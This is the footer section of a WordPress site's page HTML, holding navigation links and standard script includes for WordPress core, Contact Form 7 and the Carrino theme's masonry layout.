					<ul id="footer-nav" class="footer-nav"><li id="menu-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4345"><a href="https://everythingeveryday.com/contact/">Contact Us</a></li>
<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://everythingeveryday.com/privacy/">Privacy</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://everythingeveryday.com/terms/">Terms</a></li>
</ul>				</li>
			</ul>
		</div><!-- .container -->
		</footer><!-- #colophon -->
					<a href="" class="goto-top backtotop"><i class="icon-up-open"></i></a>
				
		
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/everythingeveryday.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/themes/carrino/js/masonry-init.js" id="carrino-masonry-init-js"></script>

</body>
</html>
